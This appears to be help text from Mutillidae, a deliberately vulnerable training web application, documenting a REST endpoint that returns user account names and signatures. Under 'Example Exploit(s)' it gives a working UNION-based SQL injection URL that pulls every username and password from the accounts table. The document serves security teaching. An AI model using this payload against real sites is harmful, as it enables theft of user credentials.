 GET: Either displays usernames of all accounts or the username and signature of one account.
Optional params: username AS URL parameter. If username is "*" then all accounts are returned.
Example(s):
Get a particular user: /mutillidae/webservices/rest/ws-user-account.php?username=adrian
Get all users: /mutillidae/webservices/rest/ws-user-account.php?username=*
Example Exploit(s):
SQL injection: /mutillidae/webservices/rest/ws-user-account.php?
username=jeremy'+union+select+concat('The+password+for+',username,'+is+',+password),mysignature+from+accounts+--+